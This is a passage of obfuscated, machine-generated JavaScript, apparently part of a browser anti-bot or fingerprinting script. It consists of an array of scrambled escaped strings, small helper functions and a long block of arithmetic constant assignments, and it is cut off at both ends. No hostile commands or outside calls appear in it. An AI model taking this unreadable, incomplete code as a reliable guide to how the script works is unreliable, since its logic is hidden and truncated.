","f[~}uTj&fFfCIc&nOpm ,j&UvRRryB","F\r)\r","(+HPQ\\\nv9-","$8!_\\,V","i","\n9\x002Xl","\v\rG","cUt#","W\f\tM9","cU","(\f6YT Le\rO*(0_W&YP;I\x07>\x00#FE",")NL\'WS","","E,QJV=","YP-\\AV","&;[G&KW","mR=)VUH6","_M\bA\f>0tQ\"LEMA","6\v[&Ol\x40(lV,UTAsTJFcYT]\x3f","\ry","uEI T!JY/WG\tm\x07+QPc]\\\fA(","s8","F\b(6","Xn\x07o\bCW","/YW2J(\f\rM",")KV\tJ","YQG\r .NA&","Z","S\x07G\n","KZJ","#m\x40/Tr\n\tW\v\"","R\x07#-Y\x07","G\"V\x40\x00","\\","(#BY","3MFW\n","\x00 Y6NY&UA\t]","#BY&\\e\te!\x40Z%^","rtJW","yWG+90JA,J",">;","\\A\tJ\x07-[P1L]",".QW","KM\bE>","0TM\f","qj\x3f.p","I=(","qO,-A0(9Q]hUpt\x00Lsfb9qEIqV\"\"\x00M \"g\rp","^&NH","1\\.]K#.\x00+]P","G\x07!0DX&LA","0]J\v9A.,","E\vr\x07\x3f\x07+D[","*\tV\r\x3f","[P1^KE\f.","\'XA*UE","HA"];};var LSx=function(WTx,O0x){return WTx/O0x;};var lDx=function(){Yd=(z0.sjs_se_global_subkey?z0.sjs_se_global_subkey.push(RA):z0.sjs_se_global_subkey=[RA])&&z0.sjs_se_global_subkey;};var lBx=function(xBx){if(xBx===undefined||xBx==null){return 0;}var cBx=xBx["replace"](/[\w\s]/gi,'');return cBx["length"];};var Rv=function(Ghx,GWx){return Ghx===GWx;};var bn=function(CKx,hhx){return CKx!=hhx;};function Oph(){dL=dR+px*K0+wl*K0*K0+K0*K0*K0,JS=dR+L*K0+wl*K0*K0,sD=px+wl*K0+wl*K0*K0,I4=lB+px*K0+dR*K0*K0+K0*K0*K0,rk=YS+L*K0+XZ*K0*K0+K0*K0*K0,U6=L+K2*K0+dR*K0*K0+K0*K0*K0,BV=XZ+MS*K0+XZ*K0*K0+K0*K0*K0,TT=YS+px*K0+K0*K0,LR=IU+K0+L*K0*K0,US=wl+L*K0+dR*K0*K0,El=px+dR*K0+XZ*K0*K0,NL=L+IU*K0+IU*K0*K0+K0*K0*K0,UT=K2+K0+XZ*K0*K0,YC=YS+dR*K0+K0*K0+K0*K0*K0,NE=K2+XZ*K0+XZ*K0*K0+K0*K0*K0,ff=px+L*K0+MS*K0*K0+K0*K0*K0,st=L+MS*K0+XZ*K0*K0+K0*K0*K0,sp=IU+L*K0+XZ*K0*K0+K0*K0*K0,mL=XZ+lB*K0+K0*K0+K0*K0*K0,Od=XZ+lB*K0+MS*K0*K0+K0*K0*K0,bb=MS+K0+K0*K0+K0*K0*K0,cf=XZ+MS*K0+IU*K0*K0+K0*K0*K0,I7=XZ+XZ*K0+dR*K0*K0,c0=dR+lB*K0+K0*K0,kW=IU+lB*K0+IU*K0*K0,s4=dR+wl*K0+K2*K0*K0+K0*K0*K0,jS=MS+L*K0+K0*K0,T4=px+lB*K0+K2*K0*K0+K0*K0*K0,bR=XZ+wl*K0+K0*K0,PC=dR+wl*K0+L*K0*K0+K0*K0*K0,ZC=lB+K0+K0*K0+K0*K0*K0,hv=L+K0+K2*K0*K0+K0*K0*K0,md=MS+wl*K0,lR=L+MS*K0+wl*K0*K0,pI=px+L*K0+K0*K0+K0*K0*K0,hj=lB+dR*K0+XZ*K0*K0+K0*K0*K0,E6=XZ+XZ*K0+K2*K0*K0+K0*K0*K0,Ld=lB+MS*K0+XZ*K0*K0,rb=px+L*K0+K2*K0*K0+K0*K0*K0,lT=dR+px*K0+dR*K0*K0,qq=L+MS*K0+K0*K0+K0*K0*K0,U0=px+L*K0+MS*K0*K0,qS=XZ+K0+MS*K0*K0,lI=lB+IU*K0+K0*K0+K0*K0*K0,Tp=MS+IU*K0+IU*K0*K0+K0*K0*K0,q4=px+wl*K0+IU*K0*K0+K0*K0*K0,JU=lB+XZ*K0+K0*K0,Vj=YS+dR*K0+K2*K0*K0+K0*K0*K0,FM=IU+IU*K0+dR*K0*K0+K0*K0*K0,jV=MS+wl*K0+K2*K0*K0+K0*K0*K0,gb=lB+px*K0+K2*K0*K0+K0*K0*K0,xx=IU+K2*K0+MS*K0*K0,hf=L+wl*K0+MS*K0*K0+K0*K0*K0,AQ=lB+K2*K0+MS*K0*K0+K0*K0*K0,D6=dR+px*K0+K0*K0+K0*K0*K0,UB=MS+L*K0+wl*K0*K0,b6=IU+dR*K0+dR*K0*K0+K0*K0*K0,hC=IU+K2*K0+lB*K0*K0+K0*K0*K0,qI=XZ+L*K0+wl*K0*K0+K0*K0*K0,dM=wl+XZ*K0+XZ*K0*K0+K0*K0*K0,RZ=px+lB*K0+wl*K0*K0,N0=px+XZ*K0+XZ*K0*K0,cI=YS+lB*K0+K0*K0+K0*K0*K0,sv=IU+L*K0+px*K0*K0+K0*K0*K0,nh=px+MS*K0+K0*K0,xR=K2+K2*K0+dR*K0*K0+K0*K0*K0,nD=MS+K0+dR*K0*K0+K0*K0*K0,kQ=L+px*K0+K0*K0+K0*K0*K0,qk=L+lB*K0+K2*K0*K0+K0*K0*K0,XK=XZ+XZ*K0+XZ*K0*K0+K0*K0*K0,Uf=YS+L*K0+K0*K0+K0*K0*K0,U4=wl+IU*K0+XZ*K0*K0+K0*K0*K0,CE=dR+K2*K0+K2*K0*K0+K0*K0*K0,TV=XZ+K2*K0+XZ*K0*K0+K0*K0*K0,VC=lB+dR*K0+K2*K0*K0+K0*K0*K0,mR=lB+dR*K0+px*K0*K0,XM=YS+XZ*K0+px*K0*K0+K0*K0*K0,TL=lB+lB*K0+K2*K0*K0+K0*K0*K0,nM=XZ+dR*K0+L*K0*K0+K0*K0*K0,XV=YS+MS*K0+px*K0*K0+K0*K0*K0,V6=L+K0+dR*K0*K0+K0*K0*K0,Jl=MS+IU*K0+XZ*K0*K0,Rx=lB+dR*K0,UL=dR+dR*K0+dR*K0*K0+K0*K0*K0,d0=wl+L*K0+MS*K0*K0,qE=YS+K0+K2*K0*K0+K0*K0*K0,XE=K2+K2*K0+IU*K0*K0+K0*K0*K0,Mp=YS+K2*K0+XZ*K0*K0+K0*K0*K0,qD=px+K2*K0+IU*K0*K0,T7=XZ+lB*K0+K0*K0,kd=XZ+IU*K0+wl*K0*K0,Pv=dR+lB*K0+IU*K0*K0+K0*K0*K0,KD=XZ+XZ*K0,VK=dR+dR*K0+XZ*K0*K0+K0*K0*K0,bU=IU+MS*K0+dR*K0*K0,sx=K2+IU*K0+XZ*K0*K0+K0*K0*K0,Gh=IU+lB*K0+MS*K0*K0,b7=YS+IU*K0+dR*K0*K0,mj=MS+K0+wl*K0*K0+K0*K0*K0,Dh=IU+L*K0+XZ*K0*K0,RB=XZ+wl*K0+dR*K0*K0,CX=dR+MS*K0+IU*K0*K0+K0*K0*K0,QI=MS+XZ*K0+dR*K0*K0+K0*K0*K0,ET=IU+K2*K0+dR*K0*K0,fh=K2+K0+px*K0*K0,Pb=YS+MS*K0+K0*K0+K0*K0*K0,mE=lB+wl*K0+px*K0*K0+K0*K0*K0,sV=IU+lB*K0+XZ*K0*K0+K0*K0*K0,rq=lB+MS*K0+IU*K0*K0+K0*K0*K0,LV=L+L*K0+K2*K0*K0+K0*K0*K0,cB=px+XZ*K0+K0*K0,n7=L+px*K0,tE=XZ+K0+dR*K0*K0+K0*K0*K0,qU=L+dR*K0,X0=L+XZ*K0+IU*K0*K0,OK=wl+L*K0,HT=MS+IU*K0+dR*K0*K0,Kt=MS+K2*K0+px*K0*K0+K0*K0*K0,I0=IU+MS*K0,Nd=IU+dR*K0+MS*K0*K0,Hd=K2+XZ*K0+MS*K0*K0,L2=lB+wl*K0,kM=dR+L*K0+px*K0*K0+K0*K0*K0,l6=wl+dR*K0+IU*K0*K0+K0*K0*K0,F=dR+K2*K0+px*K0*K0,rx=dR+K2*K0+lB*K0*K0,GK=XZ+K2*K0+XZ*K0*K0,fw=K2+px*K0+IU*K0*K0,pq=L+wl*K0+IU*K0*K0+K0*K0*K0,Xx=L+dR*K0+px*K0*K0,sS=px+wl*K0+L*K0*K0,cK=K2+MS*K0+XZ*K0*K0+K0*K0*K0,gw=lB+wl*K0+IU*K0*K0,A6=px+IU*K0+XZ*K0*K0+K0*K0*K0,K6=dR+dR*K0+lB*K0*K0+K0*K0*K0,IR=L+dR*K0+K0*K0,Bj=XZ+px*K0+K2*K0*K0+K0*K0*K0,pV=K2+IU*K0+IU*K0*K0+K0*K0*K0,nf=wl+MS*K0+K0*K0+K0*K0*K0,dq=px+px*K0+wl*K0*K0+K0*K0*K0,PQ=IU+L*K0+MS*K0*K0+K0*K0*K0,IC=YS+dR*K0+IU*K0*K0+K0*K0*K0,LK=lB+dR*K0+wl*K0*K0,RW=px+L*K0+dR*K0*K0,m7=XZ+IU*K0+MS*K0*K0,nQ=px+K2*K0+wl*K0*K0+K0*K0*K0,sh=K2+L*K0+K0*K0,n2=px+L*K0+lB*K0*K0,qW=wl+MS*K0+XZ*K0*K0,rh=dR+IU*K0+dR*K0*K0+K0*K0*K0,x7=lB+K2*K0+wl*K0*K0,Yl=lB+XZ*K0+MS*K0*K0,bj=MS+K2*K0+K2*K0*K0+K0*K0*K0,sd=dR+dR*K0,Eb=lB+IU*K0+MS*K0*K0+K0*K0*K0,Vt=XZ+L*K0+XZ*K0*K0+K0*K0*K0,J4=IU+XZ*K0+K0*K0+K0*K0*K0,zI=YS+L*K0+px*K0*K0+K0*K0*K0,KQ=px+IU*K0+IU*K0*K0+K0*K0*K0,Wq=IU+XZ*K0+L*K0*K0+K0*K0*K0,nT=XZ+K0,KU=px+wl*K0+XZ*K0*K0,cb=L+IU*K0+XZ*K0*K0+K0*K0*K0,SX=dR+L*K0+wl*K0*K0+K0*K0*K0,lU=px+dR*K0,rV=wl+lB*K0+K2*K0*K0+K0*K0*K0,X2=L+dR*K0+XZ*K0*K0,Zh=lB+XZ*K0,UR=px+lB*K0+dR*K0*K0,zE=MS+K2*K0+IU*K0*K0+K0*K0*K0,rw=MS+XZ*K0+dR*K0*K0,PU=L+MS*K0+lB*K0*K0,c6=lB+lB*K0+XZ*K0*K0+K0*K0*K0,Bq=K2+MS*K0+MS*K0*K0+K0*K0*K0,zb=px+MS*K0+K2*K0*K0+K0*K0*K0,Vw=L+K0+dR*K0*K0,dZ=px+IU*K0+K0*K0+K0*K0*K0,bq=px+px*K0+K0*K0+K0*K0*K0,FS=MS+IU*K0+MS*K0*K0+MS*K0*K0*K0+px*K0*K0*K0*K0,WD=px+IU*K0,Cj=IU+dR*K0+MS*K0*K0+K0*K0*K0,zL=K2+L*K0+K0*K0+K0*K0*K0,pk=K2+px*K0+XZ*K0*K0+K0*K0*K0,Lh=MS+IU*K0+K0*K0,T2=dR+wl*K0,WS=MS+px*K0+XZ*K0*K0,QT=YS+px*K0+IU*K0*K0,Kl=px+dR*K0+IU*K0*K0,VW=IU+dR*K0+K0*K0,ll=K2+MS*K0,Gp=MS+px*K0+K0*K0+K0*K0*K0,mQ=wl+K2*K0+K0*K0+K0*K0*K0,TC=lB+MS*K0+K2*K0*K0+K0*K0*K0,jv=lB+K2*K0+IU*K0*K0+K0*K0*K0,G0=YS+dR*K0+IU*K0*K0,LC=wl+L*K0+K2*K0*K0+K0*K0*K0,Fh=YS+K2*K0+dR*K0*K0,Sk=lB+dR*K0+K0*K0+K0*K0*K0,GT=L+XZ*K0+XZ*K0*K0,Zj=L+MS*K0+px*K0*K0+K0*K0*K0,gl=px+K2*K0+XZ*K0*K0,Nq=XZ+px*K0+XZ*K0*K0+K0*K0*K0,tW=YS+px*K0+MS*K0*K0,mk=dR+L*K0+dR*K0*K0+K0*K0*K0,Pk=dR+IU*K0+IU*K0*K0+K0*K0*K0,xf=dR+K0+wl*K0*K0+K0*K0*K0,RM=MS+dR*K0+K0*K0+K0*K0*K0,mS=MS+MS*K0+px*K0*K0,fS=wl+K2*K0+K0*K0,qX=L+L*K0+XZ*K0*K0+K0*K0*K0,q6=lB+MS*K0+px*K0*K0+K0*K0*K0,Lj=K2+K0+K0*K0+K0*K0*K0,sf=XZ+IU*K0+K0*K0+K0*K0*K0,UZ=YS+K2*K0+K0*K0+K0*K0*K0,Y0=lB+IU*K0,Md=dR+XZ*K0+K2*K0*K0+K0*K0*K0,lh=L+L*K0+wl*K0*K0+K0*K0*K0,VD=dR+L*K0+px*K0*K0,rd=K2+lB*K0+IU*K0*K0,Xd=YS+lB*K0+dR*K0*K0,xC=dR+XZ*K0+XZ*K0*K0+K0*K0*K0,PX=lB+MS*K0+XZ*K0*K0+K0*K0*K0,SR=YS+IU*K0+dR*K0*K0+K2*K0*K0*K0+K0*K0*K0*K0,WL=K2+L*K0+XZ*K0*K0+K0*K0*K0,It=lB+px*K0+IU*K0*K0+K0*K0*K0,Dv=wl+K0+L*K0*K0+K0*K0*K0,Uq=px+K0+dR*K0*K0+K0*K0*K0,Eq=IU+MS*K0+XZ*K0*K0+K0*K0*K0,ZD=wl+K2*K0+IU*K0*K0,lx=YS+K0+L*K0*K0,JC=wl+XZ*K0+dR*K0*K0+K0*K0*K0,L6=XZ+wl*K0+px*K0*K0+K0*K0*K0,df=MS+lB*K0+XZ*K0*K0+K0*K0*K0,Lb=K2+IU*K0+dR*K0*K0+K0*K0*K0,bC=MS+dR*K0+L*K0*K0+K0*K0*K0,Ev=XZ+K0+L*K0*K0+K0*K0*K0,wC=wl+K0+K2*K0*K0+K0*K0*K0,Kk=IU+K2*K0+MS*K0*K0+K0*K0*K0,Dk=dR+K2*K0+wl*K0*K0+K0*K0*K0,Lt=IU+XZ*K0+MS*K0*K0+K0*K0*K0,n4=wl+wl*K0+L*K0*K0+K0*K0*K0,PS=lB+XZ*K0+px*K0*K0,ZL=px+px*K0+K2*K0*K0+K0*K0*K0,w6=YS+MS*K0+XZ*K0*K0+K0*K0*K0,wd=MS+IU*K0+IU*K0*K0,C6=L+dR*K0+MS*K0*K0+K0*K0*K0,Bh=dR+XZ*K0+wl*K0*K0,Xp=IU+XZ*K0+dR*K0*K0+K0*K0*K0,JB=lB+lB*K0+dR*K0*K0,j4=XZ+wl*K0+K0*K0+K0*K0*K0,pj=IU+lB*K0+px*K0*K0+K0*K0*K0,PW=dR+K2*K0+wl*K0*K0,xV=XZ+L*K0+K2*K0*K0+K0*K0*K0,WX=L+lB*K0+XZ*K0*K0+K0*K0*K0,FI=MS+wl*K0+L*K0*K0+K0*K0*K0,C7=L+MS*K0+K0*K0,DC=px+K0+MS*K0*K0+K0*K0*K0,fb=MS+K2*K0+L*K0*K0+K0*K0*K0,qt=L+wl*K0+XZ*K0*K0+K0*K0*K0,U=L+XZ*K0+MS*K0*K0,th=L+K2*K0+px*K0*K0,NZ=K2+K2*K0+L*K0*K0,S2=wl+IU*K0+XZ*K0*K0,qj=YS+XZ*K0+MS*K0*K0+K0*K0*K0,kC=IU+XZ*K0+K2*K0*K0+K0*K0*K0,A7=dR+L*K0+XZ*K0*K0,AC=YS+wl*K0+px*K0*K0+K0*K0*K0,vQ=K2+px*K0+MS*K0*K0+K0*K0*K0,OM=MS+L*K0+IU*K0*K0+K0*K0*K0,YT=wl+lB*K0+dR*K0*K0,SM=IU+IU*K0+MS*K0*K0+K0*K0*K0,Vk=MS+wl*K0+px*K0*K0+K0*K0*K0,Fp=lB+lB*K0+dR*K0*K0+K0*K0*K0,U7=YS+K2*K0+IU*K0*K0,pS=XZ+lB*K0+XZ*K0*K0,fU=XZ+IU*K0+dR*K0*K0,FB=XZ+px*K0+K0*K0,OX=IU+K0+IU*K0*K0+K0*K0*K0,WC=L+dR*K0+wl*K0*K0+K0*K0*K0,NK=px+MS*K0+IU*K0*K0+K0*K0*K0,J0=L+L*K0+dR*K0*K0,cC=IU+K2*K0+K0*K0+K0*K0*K0,Bp=wl+MS*K0+IU*K0*K0+K0*K0*K0,z2=MS+L*K0+px*K0*K0,NX=dR+K2*K0+IU*K0*K0+K0*K0*K0,IV=wl+MS*K0+px*K0*K0+K0*K0*K0,Fx=lB+XZ*K0+wl*K0*K0,rl=YS+XZ*K0,vb=L+lB*K0+wl*K0*K0+K0*K0*K0,sM=L+wl*K0+wl*K0*K0+K0*K0*K0,gM=XZ+dR*K0+IU*K0*K0+K0*K0*K0,fx=MS+dR*K0+MS*K0*K0,VZ=XZ+K2*K0+K2*K0*K0+K0*K0*K0,A=K2+K0+dR*K0*K0,S4=IU+IU*K0+XZ*K0*K0+K0*K0*K0,Ok=lB+wl*K0+K0*K0+K0*K0*K0,vB=L+MS*K0+px*K0*K0,jK=YS+IU*K0+XZ*K0*K0+K0*K0*K0,Yq=dR+IU*K0+wl*K0*K0+K0*K0*K0,AI=MS+px*K0+MS*K0*K0+K0*K0*K0,Wb=px+K2*K0+lB*K0*K0+K0*K0*K0,OZ=IU+K2*K0+K0*K0,Tj=XZ+K0+px*K0*K0+K0*K0*K0,V4=L+K2*K0+K0*K0+K0*K0*K0,hQ=px+lB*K0+MS*K0*K0+K0*K0*K0,KX=MS+L*K0+wl*K0*K0+K0*K0*K0,vI=YS+MS*K0+IU*K0*K0+K0*K0*K0,x4=XZ+lB*K0+L*K0*K0+K0*K0*K0,x2=MS+K0+K2*K0*K0+K0*K0*K0,AR=lB+MS*K0,QS=YS+IU*K0+K0*K0,x0=lB+px*K0+wl*K0*K0,Yj=YS+MS*K0+MS*K0*K0+K0*K0*K0,Cp=XZ+L*K0+K0*K0+K0*K0*K0,HR=wl+lB*K0+wl*K0*K0,JT=L+lB*K0+XZ*K0*K0,jT=px+L*K0,Lq=px+XZ*K0+IU*K0*K0+K0*K0*K0,Pp=wl+MS*K0+XZ*K0*K0+K0*K0*K0,j2=IU+MS*K0+wl*K0*K0,r7=MS+L*K0+XZ*K0*K0+K0*K0*K0,UW=MS+lB*K0+XZ*K0*K0,tK=K2+dR*K0,Gk=L+IU*K0+L*K0*K0+K0*K0*K0,mT=lB+K0+XZ*K0*K0,Ox=px+lB*K0+XZ*K0*K0+MS*K0*K0*K0+MS*K0*K0*K0*K0,DL=YS+XZ*K0+L*K0*K0+K0*K0*K0,xl=MS+dR*K0,jZ=dR+IU*K0+IU*K0*K0,Gq=K2+dR*K0+L*K0*K0+K0*K0*K0,Af=IU+lB*K0+K0*K0+K0*K0*K0,tv=lB+XZ*K0+MS*K0*K0+K0*K0*K0,wB=px+L*K0+px*K0*K0,J=wl+IU*K0+IU*K0*K0,Wv=lB+lB*K0+IU*K0*K0+K0*K0*K0,jC=wl+px*K0+K2*K0*K0+K0*K0*K0,P6=lB+L*K0+IU*K0*K0+K0*K0*K0,jB=L+lB*K0+MS*K0*K0,ZE=IU+XZ*K0+IU*K0*K0+K0*K0*K0,XT=K2+dR*K0+px*K0*K0,Ed=L+K2*K0+IU*K0*K0+IU*K0*K0*K0,xD=lB+MS*K0+K0*K0,bX=MS+K0+IU*K0*K0+K0*K0*K0,qT=K2+K2*K0+lB*K0*K0,tZ=XZ+K0+IU*K0*K0,BU=K2+XZ*K0+IU*K0*K0+px*K0*K0*K0+MS*K0*K0*K0*K0,rL=wl+lB*K0+IU*K0*K0+K0*K0*K0,Bw=L+wl*K0+IU*K0*K0,xk=px+wl*K0+XZ*K0*K0+K0*K0*K0,xh=lB+wl*K0+IU*K0*K0+K0*K0*K0,NV=MS+XZ*K0+px*K0*K0+K0*K0*K0,AB=MS+L*K0+MS*K0*K0,MZ=YS+K0+XZ*K0*K0,Wt=MS+IU*K0+px*K0*K0+K0*K0*K0,k0=L+IU*K0+dR*K0*K0,Tq=wl+XZ*K0+L*K0*K0+K0*K0*K0,tL=K2+IU*K0+px*K0*K0+K0*K0*K0,Ml=IU+px*K0+XZ*K0*K0,pB=K2+lB*K0+XZ*K0*K0,B=lB+L*K0+MS*K0*K0,PV=lB+px*K0+K0*K0+K0*K0*K0,zp=MS+lB*K0+K2*K0*K0+K0*K0*K0,XX=YS+lB*K0+K2*K0*K0+K0*K0*K0,cS=MS+K0,cE=L+dR*K0+px*K0*K0+K0*K0*K0,HI=IU+dR*K0+K0*K0+K0*K0*K0,NW=YS+L*K0+px*K0*K0,DE=px+lB*K0+dR*K0*K0+K0*K0*K0,QB=lB+wl*K0+px*K0*K0,Jj=px+lB*K0+L*K0*K0+K0*K0*K0,LL=dR+px*K0+IU*K0*K0+K0*K0*K0,Fb=L+lB*K0+MS*K0*K0+K0*K0*K0,Sl=L+XZ*K0+px*K0*K0,VM=IU+dR*K0+IU*K0*K0+K0*K0*K0,M0=lB+lB*K0+IU*K0*K0,YL=YS+L*K0+K2*K0*K0+K0*K0*K0,bk=MS+XZ*K0+K0*K0+K0*K0*K0,DI=dR+MS*K0+K0*K0+K0*K0*K0,wM=MS+K2*K0+XZ*K0*K0+K0*K0*K0,Qf=px+MS*K0+dR*K0*K0+K0*K0*K0,Hq=XZ+MS*K0+MS*K0*K0+K0*K0*K0,sR=px+lB*K0,Zq=MS+IU*K0+K0*K0+K0*K0*K0,nB=YS+XZ*K0+K2*K0*K0+K0*K0*K0,Kb=dR+dR*K0+IU*K0*K0+K0*K0*K0,hS=lB+K0+K0*K0,Xj=XZ+lB*K0+XZ*K0*K0+K0*K0*K0,qM=IU+dR*K0+XZ*K0*K0+K0*K0*K0,vq=wl+dR*K0+dR*K0*K0+K0*K0*K0,FX=YS+wl*K0+wl*K0*K0+K0*K0*K0,UX=K2+px*K0+px*K0*K0+K0*K0*K0,Sd=MS+K2*K0+K0*K0,EC=K2+wl*K0+K0*K0+K0*K0*K0,NC=L+dR*K0+XZ*K0*K0+K0*K0*K0,Xt=XZ+XZ*K0+MS*K0*K0+K0*K0*K0,FU=IU+K0,Kh=IU+wl*K0+dR*K0*K0,HC=dR+L*K0+K2*K0*K0+K0*K0*K0,d4=px+dR*K0+K2*K0*K0+K0*K0*K0,mw=XZ+K0+K2*K0*K0+K0*K0*K0,OT=lB+lB*K0,D7=XZ+XZ*K0+XZ*K0*K0,A0=MS+IU*K0,wS=K2+lB*K0+px*K0*K0,AW=dR+dR*K0+px*K0*K0,Jw=IU+px*K0+K0*K0,mb=wl+L*K0+L*K0*K0+K0*K0*K0,Jq=lB+lB*K0+K0*K0+K0*K0*K0,Sj=px+dR*K0+dR*K0*K0+K0*K0*K0,xM=K2+MS*K0+wl*K0*K0+K0*K0*K0,j7=px+MS*K0,Mb=K2+XZ*K0+IU*K0*K0+K0*K0*K0,Xq=L+MS*K0+MS*K0*K0+K0*K0*K0,vp=IU+L*K0+K2*K0*K0+K0*K0*K0,RE=lB+L*K0+K0*K0+K0*K0*K0,gT=px+IU*K0+MS*K0*K0+MS*K0*K0*K0+px*K0*K0*K0*K0,Aq=lB+wl*K0+dR*K0*K0+K0*K0*K0,YD=wl+IU*K0+MS*K0*K0,hV=px+K0+K0*K0+K0*K0*K0,Ph=wl+wl*K0+MS*K0*K0+K0*K0*K0,lE=px+IU*K0+MS*K0*K0+K0*K0*K0,DS=MS+K0+K0*K0,If=L+dR*K0+dR*K0*K0+K0*K0*K0,F6=K2+K2*K0+K0*K0+K0*K0*K0,xt=px+K0+wl*K0*K0+K0*K0*K0,w4=wl+XZ*K0+K0*K0+K0*K0*K0,kq=XZ+lB*K0+wl*K0*K0+K0*K0*K0,hI=lB+L*K0+px*K0*K0+K0*K0*K0,r6=lB+MS*K0+K0*K0+K0*K0*K0,MK=XZ+MS*K0+dR*K0*K0,Vh=px+IU*K0+K0*K0,Zx=K2+XZ*K0+IU*K0*K0,MD=YS+MS*K0+wl*K0*K0,EL=XZ+IU*K0+px*K0*K0+K0*K0*K0,qR=px+IU*K0+IU*K0*K0,pL=px+MS*K0+MS*K0*K0+K0*K0*K0,l7=wl+XZ*K0+px*K0*K0,tw=K2+MS*K0+dR*K0*K0,qb=px+MS*K0+wl*K0*K0+K0*K0*K0,Y6=MS+wl*K0+K0*K0+K0*K0*K0,fB=dR+XZ*K0+XZ*K0*K0,v4=wl+K0+XZ*K0*K0+K0*K0*K0,Kp=px+lB*K0+XZ*K0*K0+K0*K0*K0,lQ=XZ+MS*K0+K0*K0+K0*K0*K0,GX=dR+K0+L*K0*K0+K0*K0*K0,AV=lB+L*K0+wl*K0*K0+K0*K0*K0,qf=IU+K0+K2*K0*K0+K0*K0*K0,KE=K2+XZ*K0+px*K0*K0+K0*K0*K0,EU=dR+dR*K0+K0*K0,QE=XZ+dR*K0+MS*K0*K0+K0*K0*K0,lf=wl+K0+K0*K0+K0*K0*K0,TD=XZ+K0+K0*K0,lX=MS+K2*K0+MS*K0*K0+K0*K0*K0,nC=px+dR*K0+K0*K0+K0*K0*K0,dE=XZ+wl*K0+XZ*K0*K0+K0*K0*K0,fM=lB+L*K0+K2*K0*K0+K0*K0*K0,MW=MS+wl*K0+dR*K0*K0,IB=YS+wl*K0+px*K0*K0,Cb=L+L*K0+MS*K0*K0+K0*K0*K0,Jf=K2+lB*K0+IU*K0*K0+K0*K0*K0,GU=K2+wl*K0+px*K0*K0,Db=K2+K2*K0+XZ*K0*K0+K0*K0*K0,RQ=wl+K2*K0+L*K0*K0+K0*K0*K0,Rb=XZ+wl*K0+K2*K0*K0+K0*K0*K0,Ut=IU+IU*K0+px*K0*K0+K0*K0*K0,SI=XZ+K0+XZ*K0*K0+K0*K0*K0,Qp=L+px*K0+XZ*K0*K0+K0*K0*K0,Wj=YS+MS*K0+K2*K0*K0+K0*K0*K0,Bf=YS+XZ*K0+XZ*K0*K0+K0*K0*K0,rj=YS+dR*K0+dR*K0*K0+K0*K0*K0,Ax=wl+dR*K0+XZ*K0*K0,Rp=K2+IU*K0+K0*K0+K0*K0*K0,EI=px+K0+K2*K0*K0+K0*K0*K0,hw=px+XZ*K0,MV=YS+XZ*K0+IU*K0*K0+K0*K0*K0,lt=px+MS*K0+XZ*K0*K0+K0*K0*K0,q2=IU+IU*K0+K0*K0,mC=wl+MS*K0+MS*K0*K0+K0*K0*K0,ZV=lB+dR*K0+L*K0*K0+K0*K0*K0,Nv=YS+dR*K0+L*K0*K0+K0*K0*K0,n6=YS+K0+dR*K0*K0+K0*K0*K0,Zf=wl+IU*K0+K2*K0*K0+K0*K0*K0,MM=wl+dR*K0+K0*K0+K0*K0*K0,EM=IU+wl*K0+K2*K0*K0+K0*K0*K0,cv=dR+K2*K0+dR*K0*K0+K0*K0*K0,R0=MS+K2*K0+XZ*K0*K0,HQ=XZ+L*K0+dR*K0*K0+K0*K0*K0,BL=MS+XZ*K0+XZ*K0*K0+K0*K0*K0,Zp=lB+lB*K0+MS*K0*K0+K0*K0*K0,Xf=lB+K0+IU*K0*K0+K0*K0*K0,zj=K2+XZ*K0+K0*K0+K0*K0*K0,Ux=dR+wl*K0+MS*K0*K0,SL=px+XZ*K0+K0*K0+K0*K0*K0,I=IU+XZ*K0,nj=YS+wl*K0+IU*K0*K0+K0*K0*K0,Yk=YS+XZ*K0+wl*K0*K0+K0*K0*K0,Ul=K2+IU*K0+XZ*K0*K0,gS=px+MS*K0+MS*K0*K0,bB=XZ+MS*K0,hU=XZ+XZ*K0+wl*K0*K0,Dl=dR+MS*K0,Rf=YS+wl*K0+K0*K0+K0*K0*K0,Dj=MS+wl*K0+IU*K0*K0+K0*K0*K0,Ch=K2+IU*K0+IU*K0*K0,kb=IU+K0+dR*K0*K0+K0*K0*K0,dv=MS+dR*K0+XZ*K0*K0+K0*K0*K0,Lw=wl+K0+MS*K0*K0+K0*K0*K0,Pl=lB+IU*K0+MS*K0*K0,fX=MS+L*K0+MS*K0*K0+K0*K0*K0,rv=L+px*K0+px*K0*K0+K0*K0*K0,B4=px+K2*K0+L*K0*K0+K0*K0*K0,bE=L+wl*K0+px*K0*K0+K0*K0*K0,FZ=XZ+IU*K0,GL=lB+XZ*K0+XZ*K0*K0+K0*K0*K0,vh=XZ+L*K0+IU*K0*K0,H4=px+wl*K0+K0*K0+K0*K0*K0,mZ=L+IU*K0,pv=K2+MS*K0+IU*K0*K0+K0*K0*K0,vj=IU+K2*K0+L*K0*K0+K0*K0*K0,fD=px+wl*K0+IU*K0*K0,CV=IU+K0+px*K0*K0+K0*K0*K0,bT=XZ+px*K0,Ql=XZ+dR*K0+dR*K0*K0,cX=dR+XZ*K0+dR*K0*K0+K0*K0*K0,pQ=IU+IU*K0+IU*K0*K0+K0*K0*K0,DT=IU+dR*K0+dR*K0*K0,FD=L+MS*K0+MS*K0*K0,X=lB+MS*K0+wl*K0*K0,Z7=lB+L*K0,Ad=L+XZ*K0+XZ*K0*K0+K0*K0*K0,Nk=YS+K2*K0+K2*K0*K0+K0*K0*K0,OV=wl+dR*K0+XZ*K0*K0+K0*K0*K0,JQ=IU+MS*K0+K0*K0+K0*K0*K0,Sh=lB+px*K0+px*K0*K0,UM=lB+IU*K0+wl*K0*K0+K0*K0*K0,vW=px+K0+px*K0*K0,jk=XZ+K2*K0+MS*K0*K0+K0*K0*K0,f4=L+K2*K0+IU*K0*K0+K0*K0*K0,TR=wl+K0+wl*K0*K0,ft=dR+MS*K0+K2*K0*K0+K0*K0*K0,Fd=lB+K2*K0+XZ*K0*K0+K0*K0*K0,TM=XZ+L*K0+IU*K0*K0+K0*K0*K0,Nh=dR+wl*K0+K0*K0,rX=lB+K2*K0+K0*K0+K0*K0*K0,fj=IU+K2*K0+XZ*K0*K0+K0*K0*K0,H0=lB+dR*K0+XZ*K0*K0,pX=YS+IU*K0+MS*K0*K0+K0*K0*K0,YM=L+XZ*K0+MS*K0*K0+K0*K0*K0,NS=L+IU*K0+IU*K0*K0,tf=lB+K0+K2*K0*K0+K0*K0*K0,tb=XZ+lB*K0+IU*K0*K0+K0*K0*K0,Tt=YS+wl*K0+K2*K0*K0+K0*K0*K0,tC=L+XZ*K0+K0*K0+K0*K0*K0,rK=L+K2*K0+K0